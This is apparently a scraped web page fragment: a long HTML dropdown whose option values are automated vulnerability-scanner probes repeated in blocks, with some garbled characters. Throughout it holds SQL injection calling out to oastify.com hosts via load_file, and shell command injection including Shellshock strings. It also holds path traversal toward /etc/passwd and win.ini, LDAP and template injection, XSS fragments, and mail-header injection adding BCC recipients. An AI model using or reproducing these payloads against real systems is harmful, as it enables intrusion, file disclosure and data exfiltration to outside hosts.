                                    <option value="10338">*)(!(objectClass=*)</option>
                                    <option value="10337">*)(objectClass=*</option>
                                    <option value="10336">k2yc4tx5sv)(!(!(objectClass=*))</option>
                                    <option value="10335">4m8iboudo5)(!(objectClass=*)</option>
                                    <option value="10334">0zibiqt2n1)(objectClass=*</option>
                                    <option value="10333">/././lockers</option>
                                    <option value="10332">/mqf/lockers</option>
                                    <option value="10331">/.../lockers</option>
                                    <option value="10330">/./lockers</option>
                                    <option value="10329">././lockers</option>
                                    <option value="10328">bzx/lockers</option>
                                    <option value="10327">.../lockers</option>
                                    <option value="10326">./lockers</option>
                                    <option value="10325">tqp/</option>
                                    <option value="10324">././</option>
                                    <option value="10323">./</option>
                                    <option value="10322">.../</option>
                                    <option value="10321">������������������������������������������������������������etc��passwd</option>
                                    <option value="10320">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10319">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10318">\windows\win.ini</option>
                                    <option value="10317">c:\windows\win.ini</option>
                                    <option value="10316">&#39;|echo k3p70iul0i 6r4wz0pkvm #xzwx</option>
                                    <option value="10315">&quot;|echo wgmi2jzvmu cno7xnfoev ||</option>
                                    <option value="10314">&amp;echo eohxe9gpee t5jfgk0s9u&amp;</option>
                                    <option value="10313">|echo klpw94nosm mr6nngwux3||a #&#39; |echo klpw94nosm mr6nngwux3||a #|&quot; |echo klpw94nosm mr6nngwux3||a #</option>
                                    <option value="10312">http://59clratrz0ynpdmzt6qvobo2yt4ysxmlc94wvkk.oastify.com/?null</option>
                                    <option value="10311">kzn0hpj6pfo2fscejlgaeqeho8udicc04owbnzc.oastify.com</option>
                                    <option value="10310">q5zyvkad1h\\losqd1m7od</option>
                                    <option value="10309">q5zyvkad1h\\losqd1m7od</option>
                                    <option value="10308">1slkog8mvh%41n8j6vae0ka</option>
                                    <option value="10307">1slkog8mvh%41n8j6vae0ka</option>
                                    <option value="10306">id7l0m1ddy��dh978yq285</option>
                                    <option value="10305">id7l0m1ddy��dh978yq285</option>
                                    <option value="10304">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10303">kbjn9%{740*125}yout6</option>
                                    <option value="10302">opbj5[[488*522]]jdhnr</option>
                                    <option value="10301">wu7fm#{345*938}etxes</option>
                                    <option value="10300">i8nsg{{906*694}}rhak7</option>
                                    <option value="10299">xgt7i${843*606}lz58o</option>
                                    <option value="10298">hxbrjpll68%3e%3c</option>
                                    <option value="10297">hxbrjpll68&gt;&lt;</option>
                                    <option value="10296">q6s63%3ca%3ehh3pp</option>
                                    <option value="10295">confirm(1)</option>
                                    <option value="10294">&quot;</option>
                                    <option value="10293">&#39;</option>
                                    <option value="10292">&#39;+(select load_file(&#39;\\\\rxs7fwhdnmm9dzalhsehcxcomfskgja71ap2ct0i.oastify.com\\rdv&#39;))+&#39;</option>
                                    <option value="10291">(select load_file(&#39;\\\\lrg19qb7hgg37t4fbm8b6r6ig9mead41v3jv6mub.oastify.com\\eyg&#39;))</option>
                                    <option value="10290">dbwcn81vt7</option>
                                    <option value="10289"≯t12197</option>
                                    <option value="10288">l92zb7콻v7aw51</option>
                                    <option value="10287">@(8079*9588)</option>
                                    <option value="10286">vchcbuΑzrevxh</option>
                                    <option value="10285">gyenaa&#39;&#39;uum8yr</option>
                                    <option value="10284">y6nwciıpry5vg</option>
                                    <option value="10283">%{4929*2425}</option>
                                    <option value="10282">${3011*8092}</option>
                                    <option value="10281">3337*8824</option>
                                    <option value="10280">ht0pz3Klrh35f</option>
                                    <option value="10279">&quot; /bin/sleep 0 </option>
                                    <option value="10278">&quot; /bin/sleep 4 </option>
                                    <option value="10277">$$(sleep 0)</option>
                                    <option value="10276">$$(sleep 4)</option>
                                    <option value="10275">() { :;}; /bin/sleep 0</option>
                                    <option value="10274">() { :;}; /bin/sleep 4</option>
                                    <option value="10273">&#39; /bin/sleep 0 </option>
                                    <option value="10272">&#39; /bin/sleep 4 </option>
                                    <option value="10271"> /bin/sleep 0 </option>
                                    <option value="10270"> /bin/sleep 4 </option>
                                    <option value="10269">&gt;
BCC:6jqm1b3s918ozew0370wycy38uez2x3lvfj76yun@oastify.com
zcj: e</option>
                                    <option value="10268">
BCC:hh2xzm137c6zxpub1iy7wnwe65ca081wtphh48sx@oastify.com
czb: l</option>
                                    <option value="10267">]]&gt;&gt;&lt;</option>
                                    <option value="10266">*)(!(!(objectClass=*))</option>
                                    <option value="10265">*)(!(objectClass=*)</option>
                                    <option value="10264">*)(objectClass=*</option>
                                    <option value="10263">sjh7asy0w1)(!(!(objectClass=*))</option>
                                    <option value="10262">bdwsddoon8)(!(objectClass=*)</option>
                                    <option value="10261">ynavt4euom)(objectClass=*</option>
                                    <option value="10260">/././benching</option>
                                    <option value="10259">/vpa/benching</option>
                                    <option value="10258">/.../benching</option>
                                    <option value="10257">/./benching</option>
                                    <option value="10256">././benching</option>
                                    <option value="10255">sfe/benching</option>
                                    <option value="10254">.../benching</option>
                                    <option value="10253">./benching</option>
                                    <option value="10252">ode/</option>
                                    <option value="10251">././</option>
                                    <option value="10250">./</option>
                                    <option value="10249">.../</option>
                                    <option value="10248">������������������������������������������������������������etc��passwd</option>
                                    <option value="10247">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10246">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10245">\windows\win.ini</option>
                                    <option value="10244">c:\windows\win.ini</option>
                                    <option value="10243">&#39;|echo f597xbfpqq 7vqc92hh4q #xzwx</option>
                                    <option value="10242">&quot;|echo 264wsf79r3 p31pm9lg23 ||</option>
                                    <option value="10241">&amp;echo kpcj6w38m2 rkllf5tdve&amp;</option>
                                    <option value="10240">|echo b4sbyh4r16 dsjnauanac||a #&#39; |echo b4sbyh4r16 dsjnauanac||a #|&quot; |echo b4sbyh4r16 dsjnauanac||a #</option>
                                    <option value="10239">http://9z9phejvp4orfhc3jagzefe6oxu2i0jo9c1zsnh.oastify.com/?null</option>
                                    <option value="10238">097gr5tmzvyip8mut1qqo6oxyo4tsrtfl3dq4et.oastify.com</option>
                                    <option value="10237">1mvr01swzp\\ljle5j9tpo</option>
                                    <option value="10236">1mvr01swzp\\ljle5j9tpo</option>
                                    <option value="10235">uo923fgmds%41weo23pwwat</option>
                                    <option value="10234">uo923fgmds%41weo23pwwat</option>
                                    <option value="10233">hhsowae0ko��6m7mj4thxy</option>
                                    <option value="10232">hhsowae0ko��6m7mj4thxy</option>
                                    <option value="10231">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10230">kaomr%{123*452}m3u3s</option>
                                    <option value="10229">q73ga[[316*662]]op9kh</option>
                                    <option value="10228">a91m8#{147*927}zttx5</option>
                                    <option value="10227">zhpg4{{282*552}}ajslp</option>
                                    <option value="10226">xfqa0${398*576}j8xyf</option>
                                    <option value="10225">kjdygpcb0n%3e%3c</option>
                                    <option value="10224">kjdygpcb0n&gt;&lt;</option>
                                    <option value="10223">gdodc%3ca%3exu1u1</option>
                                    <option value="10222">confirm(1)</option>
                                    <option value="10221">&quot;</option>
                                    <option value="10220">&#39;</option>
                                    <option value="10219">&#39;+(select load_file(&#39;\\\\1bdht6vn1w0jr9ovv2srq7qy0p6uusvgmjabx2lr.oastify.com\\bqz&#39;))+&#39;</option>
                                    <option value="10218">(select load_file(&#39;\\\\ksg0apc6ifh28s5ecl9a7q7hh8ndbbcz31rtek29.oastify.com\\ihz&#39;))</option>
                                    <option value="10217">9db1x83iw5</option>
                                    <option value="10216"≯rjel9z</option>
                                    <option value="10215">prfrdz콻kirmll</option>
                                    <option value="10214">@(5136*8259)</option>
                                    <option value="10213">m2hea2Αmol9gw</option>
                                    <option value="10212">p4q8sj&#39;&#39;pap9ba</option>
                                    <option value="10211">meizvsımcqusb</option>
                                    <option value="10210">%{8619*3805}</option>
                                    <option value="10209">${3187*1574}</option>
                                    <option value="10208">8690*3688</option>
                                    <option value="10207">uwgx4uKnn9grt</option>
                                    <option value="10206">&quot; /bin/sleep 0 </option>
                                    <option value="10205">&quot; /bin/sleep 4 </option>
                                    <option value="10204">$$(sleep 0)</option>
                                    <option value="10203">$$(sleep 4)</option>
                                    <option value="10202">() { :;}; /bin/sleep 0</option>
                                    <option value="10201">() { :;}; /bin/sleep 4</option>
                                    <option value="10200">&#39; /bin/sleep 0 </option>
                                    <option value="10199">&#39; /bin/sleep 4 </option>
                                    <option value="10198"> /bin/sleep 0 </option>
                                    <option value="10197"> /bin/sleep 4 </option>
                                    <option value="10196">&gt;
BCC:rzu7hwjdpmo9fzcljsghexeoofukiic640ssfj38@oastify.com
dsp: p</option>
                                    <option value="10195">
BCC:rwr7ewgdmml9cz9lgsdhbxbolfrkfi961zprci07@oastify.com
zus: y</option>
                                    <option value="10194">]]&gt;&gt;&lt;</option>
                                    <option value="10193">*)(!(!(objectClass=*))</option>
                                    <option value="10192">*)(!(objectClass=*)</option>
                                    <option value="10191">*)(objectClass=*</option>
                                    <option value="10190">hbpf8rw1xw)(!(!(objectClass=*))</option>
                                    <option value="10189">47skpwtm51)(!(objectClass=*)</option>
                                    <option value="10188">dgsbjceetl)(objectClass=*</option>
                                    <option value="10187">/././cubicle-ranges</option>
                                    <option value="10186">/fzz/cubicle-ranges</option>
                                    <option value="10185">/.../cubicle-ranges</option>
                                    <option value="10184">/./cubicle-ranges</option>
                                    <option value="10183">././cubicle-ranges</option>
                                    <option value="10182">crm/cubicle-ranges</option>
                                    <option value="10181">.../cubicle-ranges</option>
                                    <option value="10180">./cubicle-ranges</option>
                                    <option value="10179">cfs/</option>
                                    <option value="10178">././</option>
                                    <option value="10177">./</option>
                                    <option value="10176">.../</option>
                                    <option value="10175">������������������������������������������������������������etc��passwd</option>
                                    <option value="10174">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10173">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10172">\windows\win.ini</option>
                                    <option value="10171">c:\windows\win.ini</option>
                                    <option value="10170">&#39;|echo fkx6566ez0 bgxug18k2z #xzwx</option>
                                    <option value="10169">&quot;|echo 6csj56kil0 20atr6befq ||</option>
                                    <option value="10168">&amp;echo rzzfphnnjl kxri843vxc&amp;</option>
                                    <option value="10167">|echo vumx9d8pqp 3ottjp4y6i||a #&#39; |echo vumx9d8pqp 3ottjp4y6i||a #|&quot; |echo vumx9d8pqp 3ottjp4y6i||a #</option>
                                    <option value="10166">http://5w2leagrm0lncd9zg6dvbbb2ltryfw9kz8rvij7.oastify.com/?null</option>
                                    <option value="10165">zlof345lbuah17yt502p050wangs4qyeq2ip9dy.oastify.com</option>
                                    <option value="10164">ehvkrf28af\\lsxkwzjc1e</option>
                                    <option value="10163">ehvkrf28af\\lsxkwzjc1e</option>
                                    <option value="10162">xyi7l6i7mj%41ttlow2m5eq</option>
                                    <option value="10161">xyi7l6i7mj%41ttlow2m5eq</option>
                                    <option value="10160">dz49jsr4o8��1erlvt4hss</option>
                                    <option value="10159">dz49jsr4o8��1erlvt4hss</option>
                                    <option value="10158">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10157">w7ian%{546*990}fzmec</option>
                                    <option value="10156">niis6[[224*410]]t70dy</option>
                                    <option value="10155">mgjig#{631*716}rz6la</option>
                                    <option value="10154">nhxzh{{506*899}}q1zzi</option>
                                    <option value="10153">fkd4f${553*411}ttevk</option>
                                    <option value="10152">jnc8medsfe%3e%3c</option>
                                    <option value="10151">jnc8medsfe&gt;&lt;</option>
                                    <option value="10150">cwgua%3ca%3ehwmed</option>
                                    <option value="10149">confirm(1)</option>
                                    <option value="10148">&quot;</option>
                                    <option value="10147">&#39;</option>
                                    <option value="10146">&#39;+(select load_file(&#39;\\\\s4x8mxoeuntak0hmotlijyjptgzlnjh78aw2jt7i.oastify.com\\jmv&#39;))+&#39;</option>
                                    <option value="10145">(select load_file(&#39;\\\\cgwsyh0y675uwkt60dx2viv950b5z3trkt8lvcj1.oastify.com\\mlo&#39;))</option>
                                    <option value="10144">7v4m8zo217</option>
                                    <option value="10143"≯s6ds8s</option>
                                    <option value="10142">gyn2hy콻m5mo3d</option>
                                    <option value="10141">@(1784*2143)</option>
                                    <option value="10140">smap8aΑixkii6</option>
                                    <option value="10139">ma5uj9&#39;&#39;rbj8zw</option>
                                    <option value="10138">nc93uaıuviqkf</option>
                                    <option value="10137">%{3945*713}</option>
                                    <option value="10136">${805*5086}</option>
                                    <option value="10135">2898*6698</option>
                                    <option value="10134">zfeu4lKutheqd</option>
                                    <option value="10133">&quot; /bin/sleep 0 </option>
                                    <option value="10132">&quot; /bin/sleep 4 </option>
                                    <option value="10131">$$(sleep 0)</option>
                                    <option value="10130">$$(sleep 4)</option>
                                    <option value="10129">() { :;}; /bin/sleep 0</option>
                                    <option value="10128">() { :;}; /bin/sleep 4</option>
                                    <option value="10127">&#39; /bin/sleep 0 </option>
                                    <option value="10126">&#39; /bin/sleep 4 </option>
                                    <option value="10125"> /bin/sleep 0 </option>
                                    <option value="10124"> /bin/sleep 4 </option>
                                    <option value="10123">&gt;
BCC:wwwce1gimrlec49qgxdmb2btlkrpfmkac40wnnbc@oastify.com
gkj: e</option>
                                    <option value="10122">
BCC:479kp9rqxzwmnckyr5oumam1ws2xquvinbb3yumj@oastify.com
kga: r</option>
                                    <option value="10121">]]&gt;&gt;&lt;</option>
                                    <option value="10120">*)(!(!(objectClass=*))</option>
                                    <option value="10119">*)(!(objectClass=*)</option>
                                    <option value="10118">*)(objectClass=*</option>
                                    <option value="10117">bmvzxvgt6a)(!(!(objectClass=*))</option>
                                    <option value="10116">f7ul61diky)(!(objectClass=*)</option>
                                    <option value="10115">7wqseq04f2)(objectClass=*</option>
                                    <option value="10114">/././accessories</option>
                                    <option value="10113">/xts/accessories</option>
                                    <option value="10112">/.../accessories</option>
                                    <option value="10111">/./accessories</option>
                                    <option value="10110">././accessories</option>
                                    <option value="10109">ykw/accessories</option>
                                    <option value="10108">.../accessories</option>
                                    <option value="10107">./accessories</option>
                                    <option value="10106">mrd/</option>
                                    <option value="10105">././</option>
                                    <option value="10104">./</option>
                                    <option value="10103">.../</option>
                                    <option value="10102">������������������������������������������������������������etc��passwd</option>
                                    <option value="10101">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10100">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10099">\windows\win.ini</option>
                                    <option value="10098">c:\windows\win.ini</option>
                                    <option value="10097">&#39;|echo nid0xmyt1c qzgrokhvby #xzwx</option>
                                    <option value="10096">&quot;|echo g4trkdfvk7 qb5tqlomay ||</option>
                                    <option value="10095">&amp;echo hrvgwhvaa7 vq5xkma8mu&amp;</option>
                                    <option value="10094">|echo sx03sz9zw1 uhg8pw45zy||a #&#39; |echo sx03sz9zw1 uhg8pw45zy||a #|&quot; |echo sx03sz9zw1 uhg8pw45zy||a #</option>
                                    <option value="10093">http://457kn9pqvzumlciyp5mukak1us0xoutij6bt2hr.oastify.com/?null</option>
                                    <option value="10092">iwiyeng4mdl0cq9cgjd8bobfl6rbf8kwck47vvk.oastify.com</option>
                                    <option value="10091">te2rpq5z24\\lmf12tg88p</option>
                                    <option value="10090">te2rpq5z24\\lmf12tg88p</option>
                                    <option value="10089">auq317uo1b%41g3nw4l9y73</option>
                                    <option value="10088">auq317uo1b%41g3nw4l9y73</option>
                                    <option value="10087">w0bh8v7i4h��ckrchjgz40</option>
                                    <option value="10086">w0bh8v7i4h��ckrchjgz40</option>
                                    <option value="10085">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10084">hdxur%{172*948}nihml</option>
                                    <option value="10083">zxw88[[923*533]]tqy7i</option>
                                    <option value="10082">x90g6#{502*773}dss9j</option>
                                    <option value="10081">i6o0i{{640*306}}xq4dn</option>
                                    <option value="10080">mf34v${852*924}eplul</option>
                                    <option value="10079">yyxdvepisy%3e%3c</option>
                                    <option value="10078">yyxdvepisy&gt;&lt;</option>
                                    <option value="10077">fvpcq%3ca%3ehjmul</option>
                                    <option value="10076">confirm(1)</option>
                                    <option value="10075">&quot;</option>
                                    <option value="10074">&#39;</option>
                                    <option value="10073">&#39;+(select load_file(&#39;\\\\zpsf749lfueh572t906p454wenks8pdd4gs8fz3o.oastify.com\\lqb&#39;))+&#39;</option>
                                    <option value="10072">(select load_file(&#39;\\\\xtudb2djjsif956rdyan838uiloqcnhb8dw5jw7l.oastify.com\\rto&#39;))</option>
                                    <option value="10071">oljiixjfti</option>
                                    <option value="10070"≯isjugl</option>
                                    <option value="10069">mmnsoa콻hiqq22</option>
                                    <option value="10068">@(545*9659)</option>
                                    <option value="10067">m1fwggΑvj1t76</option>
                                    <option value="10066">yvjqe2&#39;&#39;sbvlzq</option>
                                    <option value="10065">m5480yırz3617</option>
                                    <option value="10064">%{4444*2645}</option>
                                    <option value="10063">${9783*1792}</option>
                                    <option value="10062">8065*2858</option>
                                    <option value="10061">uo287oKp1pppb</option>
                                    <option value="10060">&quot; /bin/sleep 0 </option>
                                    <option value="10059">&quot; /bin/sleep 4 </option>
                                    <option value="10058">$$(sleep 0)</option>
                                    <option value="10057">$$(sleep 4)</option>
                                    <option value="10056">() { :;}; /bin/sleep 0</option>
                                    <option value="10055">() { :;}; /bin/sleep 4</option>
                                    <option value="10054">&#39; /bin/sleep 0 </option>
                                    <option value="10053">&#39; /bin/sleep 4 </option>
                                    <option value="10052"> /bin/sleep 0 </option>
                                    <option value="10051"> /bin/sleep 4 </option>
                                    <option value="10050">&gt;
BCC:tpm97y9ffoeb512n9u6j4z4qehkm8j9711ptck09@oastify.com
gde: g</option>
                                    <option value="10049">
BCC:ne53wsy94i35uvrhyovdtttk3b9gxdy1quem1dp2@oastify.com
hur: p</option>
                                    <option value="10048">]]&gt;&gt;&lt;</option>
                                    <option value="10047">*)(!(!(objectClass=*))</option>
                                    <option value="10046">*)(!(objectClass=*)</option>
                                    <option value="10045">*)(objectClass=*</option>
                                    <option value="10044">8t0usel9om)(!(!(objectClass=*))</option>
                                    <option value="10043">d9byd8yo0x)(!(objectClass=*)</option>
                                    <option value="10042">c90tuvobez)(objectClass=*</option>
                                    <option value="10041">/././products</option>
                                    <option value="10040">/uky/products</option>
                                    <option value="10039">/.../products</option>
                                    <option value="10038">/./products</option>
                                    <option value="10037">././products</option>
                                    <option value="10036">fqy/products</option>
                                    <option value="10035">.../products</option>
                                    <option value="10034">./products</option>
                                    <option value="10033">kbi/</option>
                                    <option value="10032">././</option>
                                    <option value="10031">./</option>
                                    <option value="10030">.../</option>
                                    <option value="10029">������������������������������������������������������������etc��passwd</option>
                                    <option value="10028">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10027">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10026">\windows\win.ini</option>
                                    <option value="10025">c:\windows\win.ini</option>
                                    <option value="10024">&#39;|echo gnmomxgo78 j86pavxelo #xzwx</option>
                                    <option value="10023">&quot;|echo 37xcvk10bq 1x4qdc1gfr ||</option>
                                    <option value="10022">&amp;echo 49x7wmlmbs 1pqmv8gjci&amp;</option>
                                    <option value="10021">|echo ugzpeg1qmy g3016omk52||a #&#39; |echo ugzpeg1qmy g3016omk52||a #|&quot; |echo ugzpeg1qmy g3016omk52||a #</option>
                                    <option value="10020">http://hg1xym036c5zwptb0ix7vnve55baz70vqji69uy.oastify.com/?null</option>
                                    <option value="10019">378jp8rpxywlnbkxr4otm9m0wr2wqtrhj5bs2gr.oastify.com</option>
                                    <option value="10018">tcvtse82ej\\lefg4j229c</option>
                                    <option value="10017">tcvtse82ej\\lefg4j229c</option>
                                    <option value="10016">684siaj1do%41ouvs80ww0c</option>
                                    <option value="10015">684siaj1do%41ouvs80ww0c</option>
                                    <option value="10014">n9ak4xudzu��puuvo7ah6e</option>
                                    <option value="10013">n9ak4xudzu��puuvo7ah6e</option>
                                    <option value="10012">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10011">r8ang%{659*839}tglst</option>
                                    <option value="10010">v2sn7[[309*517]]sh4k0</option>
                                    <option value="10009">q8fyw#{130*295}v8zky</option>
                                    <option value="10008">p4bwu{{553*133}}f55ve</option>
                                    <option value="10007">m0ou3${630*416}sby95</option>
                                    <option value="10006">h801nnfhe9%3e%3c</option>
                                    <option value="10005">h801nnfhe9&gt;&lt;</option>
                                    <option value="10004">pgr28%3ca%3eq8ff5</option>
                                    <option value="10003">confirm(1)</option>
                                    <option value="10002">&quot;</option>
                                    <option value="10001">&#39;</option>
                                    <option value="10000">&#39;+(select load_file(&#39;\\\\1achs6un0wzjq9nvu2rrp7pyzp5utrufli9aw1kq.oastify.com\\zws&#39;))+&#39;</option>
                                    <option value="9999">(select load_file(&#39;\\\\255in7povxuklaiwp3msk8kzuq0vospggi4ar1fq.oastify.com\\glf&#39;))</option>
                                    <option value="9998">un77tffhpg</option>
                                    <option value="9997"≯rvwb2g</option>
                                    <option value="9996">v3j0ha콻mxg1y1</option>
                                    <option value="9995">@(9786*7663)</option>
                                    <option value="9994">zgwoc1Αndb4uc</option>
                                    <option value="9993">od78lk&#39;&#39;ioaaut</option>
                                    <option value="9992">hr7r0nık5bgmf</option>
                                    <option value="9991">%{1128*8483}</option>
                                    <option value="9990">${3453*4078}</option>
                                    <option value="9989">2729*3780</option>
                                    <option value="9988">gd3tteKpsw96j</option>
                                    <option value="9987">&quot; /bin/sleep 0 </option>
                                    <option value="9986">&quot; /bin/sleep 4 </option>
                                    <option value="9985">$$(sleep 0)</option>
                                    <option value="9984">$$(sleep 4)</option>
                                    <option value="9983">() { :;}; /bin/sleep 0</option>
                                    <option value="9982">() { :;}; /bin/sleep 4</option>
                                    <option value="9981">&#39; /bin/sleep 0 </option>
                                    <option value="9980">&#39; /bin/sleep 4 </option>
                                    <option value="9979"> /bin/sleep 0 </option>
                                    <option value="9978"> /bin/sleep 4 </option>
                                    <option value="9977">&gt;
BCC:1lnh365nbwaj19yv522r070yapgu4ryfq9e11sph@oastify.com
uju: b</option>
                                    <option value="9976">
BCC:6elmwbys413ouer0y7vwtct33u9zxwrkjd75uwil@oastify.com
ecs: x</option>
                                    <option value="9975">]]&gt;&gt;&lt;</option>
                                    <option value="9974">*)(!(!(objectClass=*))</option>
                                    <option value="9973">*)(!(objectClass=*)</option>
                                    <option value="9972">*)(objectClass=*</option>
                                    <option value="9971">x3od4mlv6g)(!(!(objectClass=*))</option>
                                    <option value="9970">bwuyw28hfi)(!(objectClass=*)</option>
                                    <option value="9969">yeg4ib5lv4)(objectClass=*</option>
                                    <option value="9968">/././privacy-policy</option>
                                    <option value="9967">/xto/privacy-policy</option>
                                    <option value="9966">/.../privacy-policy</option>
                                    <option value="9965">/./privacy-policy</option>
                                    <option value="9964">././privacy-policy</option>
                                    <option value="9963">ntk/privacy-policy</option>
                                    <option value="9962">.../privacy-policy</option>
                                    <option value="9961">./privacy-policy</option>
                                    <option value="9960">zhy/</option>
                                    <option value="9959">././</option>
                                    <option value="9958">./</option>
                                    <option value="9957">.../</option>
                                    <option value="9956">������������������������������������������������������������etc��passwd</option>
                                    <option value="9955">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9954">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9953">\windows\win.ini</option>
                                    <option value="9952">c:\windows\win.ini</option>
                                    <option value="9951">&#39;|echo 8371gzb92t xhbtg5xpxy #xzwx</option>
                                    <option value="9950">&quot;|echo l6dbfy5h63 rh65gr1jlw ||</option>
                                    <option value="9949">&amp;echo am9ezynxq6 mxwnfz9mlw&amp;</option>
                                    <option value="9948">|echo 55mbka8ke6 b1qzktuicw||a #&#39; |echo 55mbka8ke6 b1qzktuicw||a #|&quot; |echo 55mbka8ke6 b1qzktuicw||a #</option>
                                    <option value="9947">http://vfebx0zh5q4dv3spzwwlu1us4jaoyls9ixak18q.oastify.com/?null</option>
                                    <option value="9946">2vyid7folxkkba8wf3csa8azkqqves8g04srjf8.oastify.com</option>
                                    <option value="9945">0eqo2bvoad\\lvi2bt3jwc</option>
                                    <option value="9944">0eqo2bvoad\\lvi2bt3jwc</option>
                                    <option value="9943">238ipufarh%41rz42hyd1fk</option>
                                    <option value="9942">238ipufarh%41rz42hyd1fk</option>
                                    <option value="9941">qwieeas3ac��46wvn9311m</option>
                                    <option value="9940">qwieeas3ac��46wvn9311m</option>
                                    <option value="9939">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9938">q5s31%{967*205}fjm5t</option>
                                    <option value="9937">crahe[[821*146]]sz74k</option>
                                    <option value="9936">gy117#{322*760}caiw7</option>
                                    <option value="9935">ovqen{{180*838}}j8t9d</option>
                                    <option value="9934">jagy9${798*651}ox3jf</option>
                                    <option value="9933">wq10zh210x%3e%3c</option>
                                    <option value="9932">wq10zh210x&gt;&lt;</option>
                                    <option value="9931">w0kh7%3ca%3et8o8c</option>
                                    <option value="9930">confirm(1)</option>
                                    <option value="9929">&quot;</option>
                                    <option value="9928">&#39;</option>
                                    <option value="9927">&#39;+(select load_file(&#39;\\\\d8mtqiszy8xvoll7sep3njnax136r3lrcu0mndb2.oastify.com\\ent&#39;))+&#39;</option>
                                    <option value="9926">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f734xsoucmzdn2.oastify.com\\bqb&#39;))</option>
                                    <option value="9925">psxp493mvq</option>
                                    <option value="9924"≯qp9hv9</option>
                                    <option value="9923">qemlzj콻ug3o8a</option>
                                    <option value="9922">@(7485*2338)</option>
                                    <option value="9921">oyu8zrΑovl19y</option>
                                    <option value="9920">wjxyuc&#39;&#39;yjcmhb</option>
                                    <option value="9919">yfxhobıgv72bq</option>
                                    <option value="9918">%{7180*4960}</option>
                                    <option value="9917">${3938*8118}</option>
                                    <option value="9916">2312*8098</option>
                                    <option value="9915">u5un0qKthwblv</option>
                                    <option value="9914">&quot; /bin/sleep 0 </option>
                                    <option value="9913">&quot; /bin/sleep 4 </option>
                                    <option value="9912">$$(sleep 0)</option>
                                    <option value="9911">$$(sleep 4)</option>
                                    <option value="9910">() { :;}; /bin/sleep 0</option>
                                    <option value="9909">() { :;}; /bin/sleep 4</option>
                                    <option value="9908">&#39; /bin/sleep 0 </option>
                                    <option value="9907">&#39; /bin/sleep 4 </option>
                                    <option value="9906"> /bin/sleep 0 </option>
                                    <option value="9905"> /bin/sleep 4 </option>
                                    <option value="9904">&gt;
BCC:8iro0d2u837qygv229zyxex57wd11x6lyfm79yxn@oastify.com
ual: a</option>
                                    <option value="9903">
BCC:sc88uxwe2n1as0pmwttiryrp1g7lvh05sygq3hr6@oastify.com
etp: c</option>
                                    <option value="9902">]]&gt;&gt;&lt;</option>
                                    <option value="9901">*)(!(!(objectClass=*))</option>
                                    <option value="9900">*)(!(objectClass=*)</option>
                                    <option value="9899">*)(objectClass=*</option>
                                    <option value="9898">u7zd05rt0w)(!(!(objectClass=*))</option>
                                    <option value="9897">ug3qhjyqjn)(!(objectClass=*)</option>
                                    <option value="9896">cfrvsm99u1)(objectClass=*</option>
                                    <option value="9895">/././our-service</option>
                                    <option value="9894">/ebf/our-service</option>
                                    <option value="9893">/.../our-service</option>
                                    <option value="9892">/./our-service</option>
                                    <option value="9891">././our-service</option>
                                    <option value="9890">ziu/our-service</option>
                                    <option value="9889">.../our-service</option>
                                    <option value="9888">./our-service</option>
                                    <option value="9887">yhx/</option>
                                    <option value="9886">././</option>
                                    <option value="9885">./</option>
                                    <option value="9884">.../</option>
                                    <option value="9883">������������������������������������������������������������etc��passwd</option>
                                    <option value="9882">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9881">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9880">\windows\win.ini</option>
                                    <option value="9879">c:\windows\win.ini</option>
                                    <option value="9878">&#39;|echo 55c21s59bz 36lu28dhph #xzwx</option>
                                    <option value="9877">&quot;|echo b49sce2p8r r07kko10b5 ||</option>
                                    <option value="9876">&amp;echo 405h1n49go 4ckachhey7&amp;</option>
                                    <option value="9875">|echo puw4kqai73 av9tzonkxs||a #&#39; |echo puw4kqai73 av9tzonkxs||a #|&quot; |echo puw4kqai73 av9tzonkxs||a #</option>
                                    <option value="9874">http://m2p2krm8shr4iufgmnjchshjraxflbqzgn8azyo.oastify.com/?null</option>
                                    <option value="9873">gg0wyl026b5ywota0hx6vmvd54b9z54twho4fs4.oastify.com</option>
                                    <option value="9872">l9krinmskd\\l5g81ffhd3</option>
                                    <option value="9871">l9krinmskd\\l5g81ffhd3</option>
                                    <option value="9870">hwmc9xs82l%416lpcu0vh14</option>
                                    <option value="9869">hwmc9xs82l%416lpcu0vh14</option>
                                    <option value="9868">p7hdfxsjmm��mk8fvrqdw4</option>
                                    <option value="9867">p7hdfxsjmm��mk8fvrqdw4</option>
